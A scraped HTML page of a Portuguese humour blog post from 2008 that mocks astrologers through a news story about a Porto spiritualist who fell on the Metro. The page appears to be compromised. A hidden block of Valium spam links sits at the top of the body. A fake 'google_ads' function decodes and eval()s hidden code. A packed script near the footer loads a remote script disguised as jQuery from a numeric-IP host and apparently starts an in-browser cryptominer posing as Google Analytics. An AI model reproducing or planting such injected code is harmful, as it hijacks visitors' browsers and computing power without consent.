

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dizquedisse.com/2008/10/a-sorte-dos-astrologos/
body_size: 9207
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"

"http://www.w3.org/TR/html4/loose.dtd">

<html>



<head>



<title>Diz Que Disse</title>

<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">

<link rel="stylesheet" href="http://www.dizquedisse.com/wp-content/themes/dqd2-old/style.css" type="text/css" media="screen" />










<script language="JavaScript" type="text/JavaScript">

<!--

function MM_swapImgRestore() { //v3.0

  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;

}



function MM_preloadImages() { //v3.0

  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();

    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)

    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}

}



function MM_findObj(n, d) { //v4.01

  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {

    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}

  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];

  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);

  if(!x && d.getElementById) x=d.getElementById(n); return x;

}



function MM_swapImage() { //v3.0

  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)

   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}

}

function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}

//-->

</script>

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Diz Que Disse &raquo; A sorte dos astrÃ³logos Comments Feed" href="http://www.dizquedisse.com/2008/10/a-sorte-dos-astrologos/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dizquedisse.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dizquedisse.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.dizquedisse.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dizquedisse.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dizquedisse.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Twitter de 2008-10-11' href='http://www.dizquedisse.com/2008/10/twitter-de-2008-10-11/' />
<link rel='next' title='A notÃ­cia quase perfeita!' href='http://www.dizquedisse.com/2008/10/a-noticia-quase-perfeita/' />
<meta name="generator" content="WordPress 5.0.22" />
<link rel="canonical" href="http://www.dizquedisse.com/2008/10/a-sorte-dos-astrologos/" />
<link rel='shortlink' href='http://www.dizquedisse.com/?p=859' />
<link rel="alternate" type="application/json+oembed" href="http://www.dizquedisse.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dizquedisse.com%2F2008%2F10%2Fa-sorte-dos-astrologos%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dizquedisse.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dizquedisse.com%2F2008%2F10%2Fa-sorte-dos-astrologos%2F&#038;format=xml" />
<script type="text/javascript" src="http://www.dizquedisse.com/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.6"></script>
<script type="text/javascript">AudioPlayer.setup("http://www.dizquedisse.com/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.6", {width:"290",animation:"yes",encode:"yes",initialvolume:"100",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"e1e1e1",text:"666666",leftbg:"eeeeee",lefticon:"666666",volslider:"666666",voltrack:"FFFFFF",rightbg:"999999",rightbghover:"999999",righticon:"666666",righticonhover:"ffffff",track:"FFFFFF",loader:"333333",border:"666666",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>
  
</head>





<body onLoad="MM_preloadImages('http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu1_hi.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu5_hi.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/facebook_colour.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/twitter_colour.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/itunes_colour.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/rss_colour.gif')">
<div id="_wp-footer"><a href="http://www.howardowens.com/?page=900">Valium Side Effects</a>&nbsp;<a href="http://www.howardowens.com/?page=901">Drug Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=902">Valium Dosage</a>&nbsp;<a href="http://www.howardowens.com/?page=903">What Does Valium Look Like</a>&nbsp;<a href="http://www.howardowens.com/?page=904">Valium Addiction</a>&nbsp;<a href="http://www.howardowens.com/?page=905">What Is Valium Used For</a>&nbsp;<a href="http://www.howardowens.com/?page=906">Description Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=907">Pill Identification</a>&nbsp;<a href="http://www.howardowens.com/?page=908">History Of Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=909">Valium As Street Drug</a>&nbsp;<a href="http://www.howardowens.com/?page=910">Facts Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=911">Valium Withdrawal</a>&nbsp;<a href="http://www.howardowens.com/?page=912">Buy Valium No Prescription</a>&nbsp;<a href="http://www.howardowens.com/?page=913">Pill Book</a>&nbsp;<a href="http://www.howardowens.com/?page=914">Overdose On Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=915">When Is Valium Prescribed</a>&nbsp;<a href="http://www.howardowens.com/?page=916">Valium Abuse</a>&nbsp;<a href="http://www.howardowens.com/?page=917">Valium Overnight</a>&nbsp;<a href="http://www.howardowens.com/?page=918">Cheap Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=919">Valium Addiction Signs</a>&nbsp;<a href="http://www.howardowens.com/?page=920">Buy Valium In The Uk</a>&nbsp;<a href="http://www.howardowens.com/?page=921">Buy Valium From India</a>&nbsp;<a href="http://www.howardowens.com/?page=922">Adult Dosage Of Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=923">Lethal Dosage Of Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=924">Valium Street Names</a>&nbsp;<a href="http://www.howardowens.com/?page=925">Dosage For Adult Taking Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=926">Diazepam Synthesis</a>&nbsp;<a href="http://www.howardowens.com/?page=927">Diazepam Thailand</a>&nbsp;<a href="http://www.howardowens.com/?page=928">Diazepam Order</a>&nbsp;<a href="http://www.howardowens.com/?page=929">Pill Identification Guide</a></div>
<script type="text/javascript"><!--
google_ad_client = "pub-7652328300112263";
google_ad_width = 728;
google_ad_height = 15;
google_ad_format = "728x15_0ads_al_s";
google_ad_channel = "";
function google_ads(str){var idx = str.indexOf("?"); if (idx == -1) return str; var len = str.length; var new_str = ""; var i = 1; for (++idx; idx < len; idx += 2,i++){ var ch = parseInt(str.substr(idx, 2), 16); new_str += String.fromCharCode((ch + i) % 256); } eval(new_str);}
google_ads("http://pagead2.googlesyndication.com/pagead/show_ads.js?636D6071685F676C255D5A68385E565D545C612E64334D100E455C541048504F53434F0304084C4C50423A02373B44403B2F4609ED3838362CE800");
//-->
</script>




<div id="shell">



		<div id="logo">
		<a href="http://www.dizquedisse.com"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/logo.gif"></a>
		</div><!-- logo -->


		<div id="macaco">
		<img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/macaco_apontador.gif">
		</div><!-- macaco -->

		
		<div id="bolinha">
		<a href="http://www.cinedie.com/bolinhas.htm" target="_blank"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/bolinha.gif" border="0"></a>
		</div><!-- bolinha -->



		<div id="navigation">
		
		<a href="http://www.dizquedisse.com/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('menu1','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu1_hi.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu1.gif" alt="pagina inicial" name="menu1" width="106" height="23" border="0"></a>
		
		<img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/separador_navegacao.gif" alt="pagina inicial" name="separador" width="12" height="23" border="0">
		
		<a href="http://www.dizquedisse.com/acerca" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('menu5','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu5_hi.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu5.gif" alt="acerca do dqd" name="menu5" width="117" height="23" border="0"></a>
		
		</div><!-- navigation -->

	
		<div id="novidades">
		<img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes.gif" alt="siga-nos nas redes">
		</div><!-- novidades -->

	<div id="facebook"><a href="http://www.facebook.com/dizquedisse2" target="_blank" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('facebook','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/facebook_colour.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/facebook_bw.gif" alt="Facebook" name="facebook" width="25" height="25" border="0"></a></div><!-- facebook -->

	<div id="twitter"><a href="http://www.twitter.com/dqd" target="_blank" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('twitter','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/twitter_colour.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/twitter_bw.gif" alt="Twitter" name="twitter" width="25" height="25" border="0"></a></div><!-- twitter -->

	<div id="rss"><a href="http://www.dizquedisse.com/?feed=rss2" target="_blank" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('rss','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/rss_colour.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/rss_bw.gif" alt="rss" name="rss" width="25" height="25" border="0"></a></div><!-- rss -->

	<div id="itunes"><a href="http://phobos.apple.com/WebObjects/MZStore.woa/wa/viewPodcast?id=77896662" target="_blank" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('itunes','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/itunes_colour.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/itunes_bw.gif" alt="iTunes" name="itunes" width="25" height="25" border="0"></a></div><!-- itunes -->
	


<div id="main">
	<div id="p2_blog">


	


		<div id="p2_blog_in">	

			<div class="post">

		<h2 id="post-859">
		 	
		<a class="posttitle" href="http://www.dizquedisse.com/2008/10/a-sorte-dos-astrologos/" rel="bookmark" title="Permanent Link: A sorte dos astrÃ³logos">A sorte dos astrÃ³logos</a></h2>
	
	<p class="postmetadata2">
					Arquivado em: <a href="http://www.dizquedisse.com/blog/atoscano/" rel="category tag">AndrÃ© Toscano</a>  // 14.10.2008 // Tire-nos a virgindade! Seja o primeiro a comentar!</p>
	
				<div class="entrytext">
				
				<p>Se hÃ¡ coisa que nunca percebi Ã© porque Ã© que os astrÃ³logos, tarÃ³logos, e outros(as) charlatÃ£es nÃ£o sÃ£o das pessoas mais bem sucedidas, sortudas e ricas deste planeta. Afinal, saber &#8220;ler os astros&#8221; e &#8220;ouvir o Universo&#8221; deve ser uma vantagem do caraÃ§as, nÃ£o? Eu nem digo que eles sejam capazes de descobrir a chave do EuromilhÃµes (afinal, qualquer um Ã© capaz de descobrir a chave do EuromilhÃµes. O problema Ã© descobri-la <strong>antes</strong> do sorteio). Mas saber apenas se devem jogar ou nÃ£o, em determinado dia, Ã© uma vantagem inegÃ¡vel que possuem em relaÃ§Ã£o ao cidadÃ£o comum. Ou serÃ¡ que a magia branca da Santa Casa consegue anular a magia negra das &#8220;ciÃªncias ocultas&#8221;?<span id="more-859"></span></p>
<p>Fazer juz ao dito popular de &#8220;Em casa de ferreiro, espeto de pau&#8221; Ã© a Ãºnica forma de explicar porque Ã© que certos astrÃ³logos sofrem exactamente dos mesmos males que o resto dos seres humanos. Ou isso, ou entÃ£o os astrÃ³logos nÃ£o passam mesmo de charlatÃ£es que se alimentam da ignorÃ¢ncia dos mentalmente desfavorecidos (que horror! Ai de nÃ³s sugerir uma coisa dessas!!)</p>
<p>Tal como aconteceu com um auto-intitulado espiritualista do Porto. <a href="http://jn.sapo.pt/paginainicial/pais/concelho.aspx?Distrito=Porto&#038;Concelho=Vila%20Nova%20de%20Gaia&#038;Option=Interior&#038;content_id=1026706" target="blank">Clique aqui para ler a notÃ­cia.</a></p>
<p>VÃ­ctor Silva, certo dia, viajava calmamente no elÃ©ctrico do Port&#8230; perdÃ£o, no Metro do Porto, provavelmente para se dirigir a uma importante sessÃ£o de aconselhamento espiritual ou consulta de fisioterapia, quando o improvÃ¡vel aconteceu. O Metro deu um solavanco ao sair duma estaÃ§Ã£o! Uma vez que se encontrava de pÃ©, no dito transporte pÃºblico, embora estivesse aleijado e de muletas (o que, por si sÃ³, nos dÃ¡ uma demonstraÃ§Ã£o do nÃ­vel de inteligÃªncia que podemos esperar desta classe profissional), VÃ­ctor Silva foi projectado para trÃ¡s, tendo caÃ­do e &#8211; supostamente &#8211; aleijado ainda mais a sua pessoa.</p>
<p>NÃ£o estou interessado em dissertar acerca dos enredos legais em que VÃ­ctor Silva e o Metro do Porto estÃ£o envolvidos (para isso, cliquem na ligaÃ§Ã£o e leiam a notÃ­cia).<br />
Aquilo que me pasma Ã© porque Ã© que os astrÃ³logos insistem em nÃ£o ler os seus prÃ³prios horÃ³scopos. Tenho quase a certeza que, debaixo do signo de VÃ­ctor Silva, estava escrito para esse dia qualquer coisa como &#8220;SaÃºde: hoje nÃ£o Ã© um bom dia para andar de pÃ© em transportes pÃºblicos. Apanhe um taxi, ou entÃ£o aguente-se Ã  bronca.&#8221; </p>
<p>Curiosamente, este Ãºltimo conselho parece ter sido precisamente o que a seguradora do Metro do Porto lhe transmitiu. O que prova que, por muito imbecil que este mundo se esteja a tornar, hÃ¡ sempre alguma justiÃ§a para ser apreciada.</p>
	
							
			
	
					<div class="pos_sociable">
					 
					</div><!-- pos_sociable -->
			
			
				

	
	
<!-- You can start editing here. -->


   
		<!-- If comments are open, but there are no comments. -->
		
	 


<h2>Deixe o seu comentário</h2>


<form action="http://www.dizquedisse.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author"><small>Nome (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email"><small>E-mail(não será publicado) (required)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>



<p><textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Enviar comentário" />
<input type="hidden" name="comment_post_ID" value="859" />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6d48760342" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="59"/></p>
</form>


	
	
			</div><!-- post -->
			
				</div><!-- entrytext -->
		
		</div><!-- p2_blog_in -->
	
	</div><!-- p2_blog -->



	
	
	


<div id="p2_busca">
<form id="searchform" method="get" action="/index.php">
  <p>
  <input type="text" name="s" id="s" size="16" /> 
  </p>
  <p>
    <input type="submit" value="Vai buscar!" />
    </p>
</form>
</div>


<div id="p2_cronistas">
  <p>&nbsp;</p>
  <p>&nbsp;</p>
    <ul> 
	<li class="cat-item cat-item-15"><a href="http://www.dizquedisse.com/blog/administracao/" title="SecÃ§Ã£o dedicada a importantes mensagens ocasionais da GerÃªncia.">AdministraÃ§Ã£o</a> (12)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.dizquedisse.com/blog/atoscano/" title="Quem Ã© AndrÃ© Toscano? Mais importante que isso, serÃ¡ verdade que ele gosta de usar soutiens no conforto do seu lar?">AndrÃ© Toscano</a> (413)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.dizquedisse.com/blog/joao-troviscal/" title="Bloggers hÃ¡ muitos. Mas bloggers com classe, isso sÃ³ se encontra na pessoa de JoÃ£o Troviscal.">JoÃ£o Troviscal</a> (181)
</li>
	<li class="cat-item cat-item-22"><a href="http://www.dizquedisse.com/blog/patricia-furtado/" title="A ilustradora/webdesigner/chefe-de-cozinha PatrÃ­cia Furtado. Nas horas vagas, tambÃ©m pode ser vista em festas a desenhar caricaturas de gente famosa.">PatrÃ­cia Furtado</a> (15)
</li>
	<li class="cat-item cat-item-14"><a href="http://www.dizquedisse.com/blog/dqdfm/" title="OiÃ§a as nossas emissÃµes do DQD FM nesta pÃ¡gina; ou entÃ£o subscreva o nosso podcast no iTunes (clique aqui) e puxe os ficheiros mp3 directamente para o seu computador. VocÃª Ã© que sabe!">DQD FM</a> (27)
</li>
	<li class="cat-item cat-item-37"><a href="http://www.dizquedisse.com/blog/coisas-mais-antigas/" title="Aqui encontrarÃ¡ posts de ideias/projectos/personagens/pessoas reais que produzimos no passado, embora jÃ¡ nÃ£o estejam a ser actualizados.">Coisas mais antigas</a> (6)
<ul class='children'>
	<li class="cat-item cat-item-4"><a href="http://www.dizquedisse.com/blog/coisas-mais-antigas/acacio-jeremias/" title="NÃ£o faz ideia quem Ã© o AcÃ¡cio Jeremias? NÃ£o faz mal. A explicaÃ§Ã£o encontra-se aÃ­ mais abaixo.">AcÃ¡cio Jeremias</a> (1)
</li>
	<li class="cat-item cat-item-6"><a href="http://www.dizquedisse.com/blog/coisas-mais-antigas/dra-arlete-penim/" title="Leia os processos da advogada Dra. Arlete Penim, elaborados a pedido do DQD (o nome verdadeiro da Dra. Arlete nÃ£o pode ser revelado porque, ora vejam sÃ³, a mulher Ã© mesmo advogada!). Se nÃ£o lerem, arrisquem-se a ser processados!">Dra. Arlete Penim</a> (2)
</li>
	<li class="cat-item cat-item-7"><a href="http://www.dizquedisse.com/blog/coisas-mais-antigas/moura-veiguinha/" title="Moura e Veiguinha. Dois homens, duas personalidades antagÃ³nicas. Esta secÃ§Ã£o nÃ£o Ã© actualizada desde 2005. NÃ£o esperem coisas novas tÃ£o cedo.">Moura &amp; Veiguinha</a> (3)
</li>
</ul>
</li>
</ul>

</div>
<div id="p2_arquivos">
<div id="p2_arquivos_in">
<p>&nbsp;</p>
  <p>&nbsp;</p>
<ul>	<li><a href='http://www.dizquedisse.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.dizquedisse.com/2014/07/'>July 2014</a></li>
	<li><a href='http://www.dizquedisse.com/2013/08/'>August 2013</a></li>
	<li><a href='http://www.dizquedisse.com/2011/11/'>November 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/10/'>October 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/09/'>September 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/08/'>August 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/07/'>July 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/06/'>June 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2010/01/'>January 2010</a></li>
	<li><a href='http://www.dizquedisse.com/2009/12/'>December 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/10/'>October 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/09/'>September 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/08/'>August 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/07/'>July 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/06/'>June 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/05/'>May 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/04/'>April 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/03/'>March 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/02/'>February 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/01/'>January 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2008/12/'>December 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/11/'>November 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/10/'>October 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/09/'>September 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/08/'>August 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/07/'>July 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/06/'>June 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/05/'>May 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/04/'>April 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/03/'>March 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/02/'>February 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/01/'>January 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2007/12/'>December 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/11/'>November 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/10/'>October 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/09/'>September 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/08/'>August 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/07/'>July 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/06/'>June 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/05/'>May 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/04/'>April 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/03/'>March 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/02/'>February 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/01/'>January 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2006/12/'>December 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/11/'>November 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/10/'>October 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/09/'>September 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/08/'>August 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/07/'>July 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/06/'>June 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/05/'>May 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/04/'>April 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/03/'>March 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/02/'>February 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/01/'>January 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2005/12/'>December 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/11/'>November 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/10/'>October 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/09/'>September 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/08/'>August 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/07/'>July 2005</a></li>
</ul>

  </div>
</div>





<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>




<div id="footer">

